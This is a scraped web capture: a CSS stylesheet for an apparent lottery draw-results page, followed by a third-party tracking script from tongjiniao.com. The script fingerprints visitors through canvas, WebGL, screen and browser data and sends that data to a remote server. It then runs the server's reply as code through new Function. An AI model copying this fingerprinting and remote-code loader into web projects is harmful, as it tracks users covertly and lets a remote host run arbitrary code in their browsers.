.mplan .mlist .mlist-box .klist-d{float:left;width:46%;height:22px;line-height:22px;text-align:left;font-size:16px;margin-top:13px;color:#C273E4;font-weight:bold}
.mplan .mlist .mlist-box .klist-e{float:left;width:11%;height:50px;line-height:50px;text-align:right;font-size:12px;color:#F83E89;}
.ck-new{float:left;width:37px;height:36px;background:url(../images/jh-new.png) no-repeat;border-radius:3px; margin-top:9px;}
.ck-new .new-a{float:left;width:19px;height:20px;FONT-SIZE:12px;COLOR:#ffffff;text-align:center;margin-bottom:16px;}
.ck-new .new-b{float:left;width:18px;height:20px;FONT-SIZE:12px;COLOR:#67E6CA;text-align:center; margin-top:16px;}
.new-f1{COLOR:#E19FE9;}
.new-f2{COLOR:#FDB319;}
.sha{width:22px;height:22px;line-height:22px;display:inline-block;text-align:center;border-radius:50%;font-size:13px;color:#E19FE9;background:#F7E6F9;margin-right:5px; font-weight:normal}
.duibi{font-size:14px;font-weight:normal}
.duibi-no{font-size:14px;color:#E8CAF5;font-weight:normal}
.duibi-ok{font-size:14px;color:#F83E89;font-weight:bold}
.duibi-new{font-size:14px;color:#FEE7B7;font-weight:normal}
.duibi-new-a{font-size:14px;color:#ECD3F7;font-weight:normal}
.duibi-new-now{font-size:14px;color:#23CCA6;font-weight:bold}
.ck-ok{float:left;width:37px;height:36px;background:url(../images/jh-ok.png) no-repeat;border-radius:3px; margin-top:9px;}
.ck-ok .ok-a{float:left;width:19px;height:20px;FONT-SIZE:12px;COLOR:#ffffff;text-align:center;margin-bottom:16px;}
.ck-ok .ok-b{float:left;width:18px;height:20px;FONT-SIZE:12px;COLOR:#FBA5C7;text-align:center; margin-top:16px;}
.ck-no{float:left;width:37px;height:36px;background:url(../images/jh-no.png) no-repeat;border-radius:3px; margin-top:9px;}
.ck-no .no-a{float:left;width:19px;height:20px;FONT-SIZE:12px;COLOR:#BBAAD7;text-align:center;margin-bottom:16px;}
.ck-no .no-b{float:left;width:18px;height:20px;FONT-SIZE:12px;COLOR:#EBDDF7;text-align:center; margin-top:16px;}
.ck-kj{width:22px;height:22px;line-height:22px;display:inline-block;text-align:center;font-size:13px;color:#fff;font-weight:700;background-color:#966BD3;background-image:linear-gradient(to right, #966BD3,#C373E4,#966BD3);text-shadow: #333 1px 1px 1px;border-radius:3px;margin-left:3px;}
.ck-kj-new{width:22px;height:22px;line-height:22px;display:inline-block;text-align:center;font-size:13px;color:#fff;font-weight:700;background-color:#23CCA6;background-image:linear-gradient(to right, #23CCA6,#68E5C8,#23CCA6);text-shadow: #333 1px 1px 1px;border-radius:3px;margin-left:3px;}
.ck-line{FONT-SIZE:12px;COLOR:#ccc; font-weight:normal}
.more{display:inline-block;width:7px;height:40px;line-height:40px;background:url(../images/more.png) 0px 15px no-repeat;background-size:7px 11px;margin-left:3px;}


.jh-load{float:left;width:100%;line-height:150px; height:2000px;text-align:center;font-size:12px;color:#E0B8F2; background-color:#FAF7FD}
.all-load{width:42px;height:42px;display:inline-block;background:url(../images/k-load.gif) 0px 0px no-repeat;}
/*弹出全屏*/
.all-bg{ position:fixed; width:100%; height:100%;max-width:900px; top:0;bottom: 0;background:#000; FILTER: alpha(opacity =10);background-color:rgba(0,0,0,0.1);z-index:100}
.all-bg .bg-info{float:left;width:90%;overflow:hidden;margin-left:5%; margin-right:5%;margin-top:320px;border-radius:5px;background:#FAF7FD;}
.all-bg .bg-info .bg-txt{float:left;width:100%;height:42px;line-height:42px;text-align:center;font-size:12px;color:#fff; margin-top:40px; margin-bottom:40px}
/*弹出层2*/
.tan-bg{position:fixed; width:100%;height:100%;top:0; left:0;background:#000; FILTER: alpha(opacity =50);background-color:rgba(0,0,0,0.5); display:none; z-index:9999}
.tan-box{width:100%;max-width:900px;height:100%;padding:0;margin:0 auto;overflow:hidden;}
.tan-kinfo{float:left;width:96%;overflow:hidden; margin-left:2%; margin-right:2%;background-color:#fff;border-radius:5px; margin-top:160px;}
.tan-jhinfo{float:left;width:96%;overflow:hidden; margin-left:2%; margin-right:2%;background-color:#fff;border-radius:5px; margin-top:55px;}
.tan-tit{float:left;width:100%;overflow:hidden;border-bottom:1px solid #EFE7F8;background-color:#FAF7FD;}
.tan-tit .tan-tit-l{float:left;width:60%;height:40px;line-height:40px;text-align:left;FONT-SIZE:14px;color:#C273E4;font-weight:bold; margin-left:2%}
.tan-tit .tan-tit-r{float:right;width:30%;height:40px;line-height:40px;text-align:right;FONT-SIZE:12px;color:#E7B2EE;margin-right:2%; cursor:pointer;}
.tan-sm{float:left;width:96%;height:20px;line-height:20px;text-align:left;FONT-SIZE:14px;color:#666;font-weight:bold;margin-left:2%;margin-right:2%;margin-top:8px;}
.tan-info{float:left;width:100%;overflow:hidden;margin-bottom:2px}
.tan-info-f{float:left;width:96%;height:25px;line-height:25px;text-align:left;FONT-SIZE:14px;color:#A995C3;font-weight:bold;margin-left:2%;}
.tbox{float:left;width:96%;margin-left:2%;margin-right:2%;overflow:hidden;margin-top:12px;}
.tbox-mm{float:left;width:23.5%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#A995C3;border-radius:5px;margin-bottom:10px;background-color:#EADDF7;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);}
.tbox-mm.on{float:left;width:23.5%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#8A92E2;}
.tbox-mm:hover{float:left;width:23.5%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#8A92E2;}
.tbox-wz{float:left;width:32%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#A995C3;border-radius:5px;margin-bottom:10px;background-color:#EADDF7;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);}
.tbox-wz.on{float:left;width:32%;margin-right:2%; height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#8A92E2;}
.tbox-wz:hover{float:left;width:32%;margin-right:2%; height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#8A92E2;}
.tbox-wz-no{float:left;width:32%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#A995C3;margin-bottom:20px;background-color:#fff;}
.tbox-ma{float:left;width:32%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#D989E3;border-radius:5px;margin-bottom:10px;background-color:#F4DDF7;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);}
.tbox-ma.on{float:left;width:32%;margin-right:2%; height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#E29FE9;}
.tbox-ma:hover{float:left;width:32%;margin-right:2%; height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#E29FE9;}
.tbox-tt{float:left;width:18.4%;margin-right:2%;height:30px;line-height:30px;text-align:center;font-size:14px;color:#A995C3;border-radius:5px;margin-bottom:10px;background-color:#EADDF7;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);}
.tbox-tt.on{float:left;width:18.4%;margin-right:2%; height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#8A92E2;}
.tbox-tt:hover{float:left;width:18.4%;margin-right:2%; height:30px;line-height:30px;text-align:center;font-size:14px;color:#fff;border-radius:5px;margin-bottom:10px;background-color:#8A92E2;}
/*--长龙--*/
.cl{float:left;width:100%;overflow:hidden;background-color:#fff;border-bottom:1px solid #f6f6f6;}
.cl .cl-list{float:left;width:94%;overflow: hidden;margin-left:3%; margin-right:3%}
.cl .cl-list .cl-a{float:left;width:33%;height:50px;line-height:50px;text-align:center;font-size:12px;color:#E9551C;}
.cl .cl-list .cl-b{float:left;width:34%;height:50px;line-height:50px;text-align:center;font-size:12px;color:#63CAFF;}
.cl .cl-list .cl-c{float:left;width:33%;height:50px;line-height:50px;text-align:center;font-size:12px;color:#B6B6B6;}
.cl-f{color:#4BB534;}
/*--最新开奖--*/
.kjnew{float:left;width:100%;overflow:hidden;background-color:#FFF;box-shadow:0 1px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,0.1);margin-bottom:0px;}
.kjnew .kjbox{float:left;width:96%;overflow: hidden;margin-left:2%;margin-right:2%;position:relative;}
.kjnew .kjbox .kjbox-code{float:left;width:100%;overflow: hidden;}
.kjnew .kjbox .kjbox-code .kj-a{float:left;width:100%;overflow: hidden;margin-top:5px;}
.kjnew .kjbox .kjbox-code .kj-a .kja{float:left;width:100%;line-height:20px; height:20px;text-align:left;font-size:12px;color:#EFE6F9; margin-bottom:4px;}
.kjnew .kjbox .kjbox-code .kj-a .kja .kja-f0{color:#9196E3;}
.kjnew .kjbox .kjbox-code .kj-a .kja .kja-f1{color:#23CCA6;}
.kjnew .kjbox .kjbox-code .kj-a .kja .kja-f2{color:#E19FE9;}
.kjnew .kjbox .kjbox-code .kj-b{float:left;width:100%;height:28px;line-height:28px;text-align:left;margin-bottom:7px;}
.kjnew .kjbox .kjbox-time{float:right;width:72px;height:20px;line-height:20px;position:absolute;right:0px;text-align:right;FONT-SIZE:14px; COLOR:#cf00b0;font-weight:bold; margin-top:5px;}
.kj-time{FONT-SIZE:12px;}
.kj-time-pic{display:inline-block;width:55px;height:5px;background:url(../images/load.gif) no-repeat;background-size:55px 5px; margin-top:8px;}

/*--开奖标题--*/
.kj-tit{float:left;width:100%;overflow:hidden;background-color:#A5B0F0;background-image:linear-gradient(to right, #A5B0F0,#FAD9F6,#A5B0F0); margin-top:6px;}
.kj-tit .kj-tit-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.kj-tit .kj-box{float:left;width:15%;height:30px;line-height:30px;text-align:center;color:#7A79AB;font-size:14px;font-weight:bold;margin-top:6px;margin-left:2%;}
.kj-tit .kj-box.on{float:left;width:15%;height:30px;line-height:30px;text-align:center;color:#b860a8;font-size:14px;font-weight:bold;margin-top:6px;border-radius:5px 5px 0px 0px;background-color:#FAF7FD;margin-left:2%;}

/*--历史开奖--*/
.kj-info{float:left;width:100%;overflow:hidden;}
.kj-info .kj-list{float:left;width:100%;overflow:hidden;background-color:#fff;border-top:1px solid #FAF7FD;}
.kj-info .kj-list.bg{background-color:#FAF7FD;}
.kj-info .kj-list .kj-more{float:left;width:100%;height:40px;line-height:40px;text-align:center;font-size:12px;color:#BDBFEE;text-align:center;background-color:#FAF7FD;}
.kj-info .kj-list .kj-box{float:left;width:96%;overflow:hidden;margin-left:2%;margin-right:2%;}
.kj-info .kj-list .kj-box .kj-a{float:left;width:14%;height:20px;line-height:20px;text-align:left;font-size:12px;color:#9196E3;margin-top:10px;margin-bottom:10px;}
.kj-info .kj-list .kj-box .kj-a span{color:#23CCA6;}
.kj-info .kj-list .kj-box .kj-b{float:left;width:11%;height:20px;line-height:20px;text-align:left;font-size:12px;color:#E19FE9;margin-top:10px;margin-bottom:10px;}
.kj-info .kj-list .kj-box .kj-c{float:left;width:75%;height:20px;line-height:20px;text-align:right;font-size:12px;color:#9196E3;margin-top:10px;margin-bottom:10px;}
.kj-info .kj-list .kj-box .kj-cl{float:left;width:100%;height:20px;line-height:20px;text-align:center;font-size:12px;color:#D0BFE2;margin-top:10px;margin-bottom:10px;}
.kj-info .kj-list .kj-box .kj-cl.cl1{color:#C273E4;}
.kj-info .kj-list .kj-box .kj-cl.cl2{color:#FEBA19;}
.kj-info .kj-list .kj-box .kj-cl.cl3{color:#F83E89; font-weight:bold}

.new-n1{background:#E6DE00;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n2{background:#0092DD;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n3{background:#4B4B4B;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n4{background:#FF7600;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n5{background:#17DEE1;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n6{background:#5234FF;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n7{background:#BFBFBF;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n8{background:#FF2600;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n9{background:#780B00;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-n10{background:#07BF00;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.new-no{background:#BD72E2;width:28px;height:28px;line-height:28px;margin-right:3px;text-align:center;border-radius:50%;font-size:18px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}

.old-n1{background:#E6DE00;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n2{background:#0092DD;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n3{background:#4B4B4B;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n4{background:#FF7600;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n5{background:#17DEE1;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n6{background:#5234FF;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n7{background:#BFBFBF;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n8{background:#FF2600;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n9{background:#780B00;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-n10{background:#07BF00;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}
.old-no{background:#BD72E2;width:20px;height:20px;line-height:20px;margin-left:3px;text-align:center;border-radius:50%;font-size:13px;color:#fff;font-weight:700;display:inline-block;text-shadow: #333 1px 1px 1px;}

.dx-d{width:20px;line-height:20px;display:inline-block;margin-left:3px;text-align:center;border-radius:50%;font-size:12px;color:#fff;background-color:#F83E89}
.dx-x{width:20px;line-height:20px;display:inline-block;margin-left:3px;text-align:center;border-radius:50%;font-size:12px;color:#fff;background-color:#AC6FDB}
.ds-d{width:20px;line-height:20px;display:inline-block;margin-left:3px;text-align:center;border-radius:50%;font-size:12px;color:#fff;background-color:#F83E89}
.ds-s{width:20px;line-height:20px;display:inline-block;margin-left:3px;text-align:center;border-radius:50%;font-size:12px;color:#fff;background-color:#AC6FDB}
.lh-l{width:20px;line-height:20px;display:inline-block;margin-left:15px;text-align:center;border-radius:50%;font-size:12px;color:#fff;background-color:#F83E89}
.lh-h{width:20px;line-height:20px;display:inline-block;margin-left:15px;text-align:center;border-radius:50%;font-size:12px;color:#fff;background-color:#AC6FDB}
.hz{width:20px;line-height:20px;display:inline-block;margin-right:10px;text-align:center;font-size:13px;color:#BA009E; font-weight:bold}







--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://api.tongjiniao.com/c?_=721495618875215872
body_size: 11380
content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('721495618875215872') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 2,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tqmpZsam.WamybapNklHGTY2tcU9GGb2OPWKtbc5Ocl2uTlG5raZZhWMZTm2qUaZdqbGZimpxsZpVnbHFwlJGDp4WebWtok2ZplmaVZJJrlmNtZ2OSkFeShXBZW7Y=',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2hrlGhnm5hmm22cZmFkm2dqaw==');
 

this.request.post('//api.tongjiniao.com/r?t=1769008214&p=872617456992129024', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_328d300f276b8864553740d5baef4640'
    }
    if (!v) {
        v = 'b26WmpSZaZtncnFlY5htYWZpkmVsbnFpYWJlkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_1250abb4e26d8500a37b49828c822939'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1oY29paZlpamttl2GXa2VilQ=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_3d19b5b099ba7c83a38a835debe056b8'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_909cf0ad99cf921a529d801dd6807558';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();